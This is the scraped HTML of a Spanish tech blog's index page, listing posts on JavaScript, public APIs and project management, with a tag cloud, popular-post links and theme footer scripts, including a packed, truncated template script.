<h2 class='post-title entry-title'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html'>
CPJS: &#191;Qué significa ser un profesional de JavaScript?
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/11621424679454573873' rel='author' title='Soter Ramírez'><span itemprop='name'>Soter Ramírez</span></a><abbr class='published timeago' title='2022-06-13T13:25:00-05:00'>1:25&#8239;p.m.</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#160; El camino para llegar a ser profesional es largo y duro, no es fácil. Todos necesitamos que nos guíen para saber qué hacer y qué no. Este ...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comentarios
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>CPJS: &#191;Qué significa ser un profesional de JavaScript?</span>
<img alt='CPJS: ¿Qué significa ser un profesional de JavaScript?' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/s72-w494-c-h640/meme_js.webp'/>
</span> 
              Escrito por <span class='reviewer'>Soter Ramírez</span>
              on 
              <span class='dtreviewed'>
1:25&#8239;p.m.
<span class='value-title' title='1:25 p.m.'></span>
</span> 
              Clasificacion: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
</div>
<div class='post-outer'>
<div class='post' data-file='https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/s72-w640-c-h360/APIS.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://blog.soterramirez.dev/search/label/API' rel='tag'>API</a>
<a href='https://blog.soterramirez.dev/search/label/Frontend' rel='tag'>Frontend</a>
<a href='https://blog.soterramirez.dev/search/label/html' rel='tag'>html</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html'>
API&#180;s Públicas para seguir jugando 
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/11621424679454573873' rel='author' title='Soter Ramírez'><span itemprop='name'>Soter Ramírez</span></a><abbr class='published timeago' title='2021-08-20T22:12:00-05:00'>10:12&#8239;p.m.</abbr></div><div class='meta-border'></div><div class='resumo'><span>Buenos días, tardes o noches, segun sea la hora perfecta para leer esta entrada, siempre es bueno desempolvar algunos post y esta vez que an...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comentarios
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>API&#180;s Públicas para seguir jugando </span>
<img alt='API´s Públicas para seguir jugando ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/s72-w640-c-h360/APIS.png'/>
</span> 
              Escrito por <span class='reviewer'>Soter Ramírez</span>
              on 
              <span class='dtreviewed'>
10:12&#8239;p.m.
<span class='value-title' title='10:12 p.m.'></span>
</span> 
              Clasificacion: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
</div>
<div class='post-outer'>
<div class='post' data-file='https://blog.soterramirez.dev/2021/04/dep-tema-1-conceptos-generales.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://blog.soterramirez.dev/2021/04/dep-tema-1-conceptos-generales.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2S_KZGjVGuXz95l-hKLG2p9ZzWamy9zL2VgLt9lQJ__TkesB51Bmh_UwZsdhME7yJHYzfre-7V6Lk0iw-oh6eWzlxYnoZZvf3_XIlc_S4iwip0RGxRkibTCz61Q26h-cQoENEqxX-67M/s72-w640-c-h360/Cover+Blogger.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://blog.soterramirez.dev/search/label/DIrecci%C3%B3n%20de%20Proyectos' rel='tag'>DIrección de Proyectos</a>
<a href='https://blog.soterramirez.dev/search/label/Taller' rel='tag'>Taller</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://blog.soterramirez.dev/2021/04/dep-tema-1-conceptos-generales.html'>
DEP | Tema 1: Conceptos generales
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/11621424679454573873' rel='author' title='Soter Ramírez'><span itemprop='name'>Soter Ramírez</span></a><abbr class='published timeago' title='2021-04-21T19:19:00-05:00'>7:19&#8239;p.m.</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#160;Dirección Estratégica de Proyectos Conceptos generales Situación actual del entorno: 75% de los sistemas monumentales poseen fallas de oper...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://blog.soterramirez.dev/2021/04/dep-tema-1-conceptos-generales.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comentarios
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>DEP | Tema 1: Conceptos generales</span>
<img alt='DEP | Tema 1: Conceptos generales' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2S_KZGjVGuXz95l-hKLG2p9ZzWamy9zL2VgLt9lQJ__TkesB51Bmh_UwZsdhME7yJHYzfre-7V6Lk0iw-oh6eWzlxYnoZZvf3_XIlc_S4iwip0RGxRkibTCz61Q26h-cQoENEqxX-67M/s72-w640-c-h360/Cover+Blogger.png'/>
</span> 
              Escrito por <span class='reviewer'>Soter Ramírez</span>
              on 
              <span class='dtreviewed'>
7:19&#8239;p.m.
<span class='value-title' title='7:19 p.m.'></span>
</span> 
              Clasificacion: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.soterramirez.dev/search?updated-max=2021-04-21T19:19:00-05:00&max-results=6' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://blog.soterramirez.dev/'>Página Principal</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://blog.soterramirez.dev/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div><br /><script>(function(d, s, id) {<br />  var js, fjs = d.getElementsByTagName(s)[0];<br />  if (d.getElementById(id)) return;<br />  js = d.createElement(s); js.id = id;<br />  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.8&appId=749031438464636";<br />  fjs.parentNode.insertBefore(js, fjs);<br />}(document, 'script', 'facebook-jssdk'));</script><br /><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/AprovechaBug" data-show-facepile="true" data-small-header="false" data-tabs="timeline"><blockquote cite="https://www.facebook.com/AprovechaBug" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/AprovechaBug">Soter Ramírez</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2016/01/instalando-linset-en-kali-linux-20.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipEwQmTbmtgX6tREBzByH5ISIPCfBLjA0ZJb4O6yIVklQpguYeKkMuS404tGGsg2kbhc7ktAa8T0oevDii91p9nqyfJIqTyn-lI3wULG6W0HL3GQ09x4cTAptRDEQHdWYVMw6cvykEikA/w72-h72-p-k-no-nu/Tutoria1l.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2016/01/instalando-linset-en-kali-linux-20.html'>Instalando linset en kali linux 2.0</a></div>
<div class='item-snippet'>   #Linset | Para los que no la sepan, es una herramienta de ingeniería social, basada en el MITM para comprobar la seguridad (o ignorancia)...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EC_ZtsE5x2Kaw8RUZZ0IICyS4CLDLaS9CAMwR_z-9OXTtXz2n0Ri_eFaiEVQCLJmzr9FTNn6ZQMHJt0-TZSVmmRVoFd--guTB4o8ctsw4o370VvdFIn2hUkjTH3Ju6rcQZ-m2xjKgjDeUOQWZbYD9LHp_mPv1einOABYYT3TiY3ujKXYIcWpfisN/w72-h72-p-k-no-nu/blog.soterramirez.dev%20(2).png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html'>CPJS: Scope</a></div>
<div class='item-snippet'>    El Scope o ámbito es lo que define el tiempo de vida de una variable, en qué partes de nuestro código pueden ser usadas.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w72-h72-p-k-no-nu/blog.soterramirez.dev.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html'>CPJS: &#191;Cómo llega el script al navegador?</a></div>
<div class='item-snippet'>DOM DOM = Document object model</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Cultura%20Hacker'>Cultura Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Seguridad'>Seguridad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/OffTopic'>OffTopic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensamientos'>Pensamientos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Taller'>Taller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css'>Css</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Frontend'>Frontend</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/JavaScript'>JavaScript</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/html'>html</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Apuntes'>Apuntes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/CPJS'>CPJS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Git'>Git</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/GitHub'>GitHub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Bitacora%20Del%20Capitan'>Bitacora Del Capitan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/webdev'>webdev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/API'>API</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Blockchain'>Blockchain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Code'>Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Criptomoneda'>Criptomoneda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css%20Grid'>Css Grid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/DIrecci%C3%B3n%20de%20Proyectos'>DIrección de Proyectos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Daniel%20Kahneman'>Daniel Kahneman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Desarrollo%20Profesional'>Desarrollo Profesional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Libros%20Recomendados'>Libros Recomendados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Liderazgo'>Liderazgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/PensamientoCr%C3%ADtico'>PensamientoCrítico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensar%20R%C3%A1pido%20Pensar%20Despacio'>Pensar Rápido Pensar Despacio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Productividad'>Productividad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Psicolog%C3%ADa%20Cognitiva'>Psicología Cognitiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Sesgos%20Cognitivos'>Sesgos Cognitivos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Terminal'>Terminal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Toma%20De%20Decisiones'>Toma De Decisiones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/dise%C3%B1o'>diseño</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1551918663074177083?origin\x3dhttps://blog.soterramirez.dev',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Eres el extraño</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Cultura%20Hacker'>Cultura Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Seguridad'>Seguridad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/OffTopic'>OffTopic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensamientos'>Pensamientos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Taller'>Taller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css'>Css</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Frontend'>Frontend</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/JavaScript'>JavaScript</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/html'>html</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Apuntes'>Apuntes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/CPJS'>CPJS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Git'>Git</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/GitHub'>GitHub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Bitacora%20Del%20Capitan'>Bitacora Del Capitan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/webdev'>webdev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/API'>API</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Blockchain'>Blockchain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Code'>Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Criptomoneda'>Criptomoneda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css%20Grid'>Css Grid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/DIrecci%C3%B3n%20de%20Proyectos'>DIrección de Proyectos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Daniel%20Kahneman'>Daniel Kahneman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Desarrollo%20Profesional'>Desarrollo Profesional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Libros%20Recomendados'>Libros Recomendados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Liderazgo'>Liderazgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/PensamientoCr%C3%ADtico'>PensamientoCrítico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensar%20R%C3%A1pido%20Pensar%20Despacio'>Pensar Rápido Pensar Despacio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Productividad'>Productividad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Psicolog%C3%ADa%20Cognitiva'>Psicología Cognitiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Sesgos%20Cognitivos'>Sesgos Cognitivos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Terminal'>Terminal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Toma%20De%20Decisiones'>Toma De Decisiones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/dise%C3%B1o'>diseño</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6055490321968800",
    enable_page_level_ads: true
  });
</script>
<a href="http://www.totalping.com/makeping/ES/6/58848ro0/[base64]/" title="Mi Ping en TotalPing.com"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tefUTrIPabJSYjwZR8RLuZjvwMOLiHoGKLpgAQIIwRsk_g2BRXRdlD4792hGcOtmwcwFdDvDYpZspEstcIpIGKss89V5GOakPOXXgraeqljwUekw11Lk0FCFrOO6cmAlQJQs8=s0-d" width="80" height="15" alt="Mi Ping en TotalPing.com"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='#' id='mycontent'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\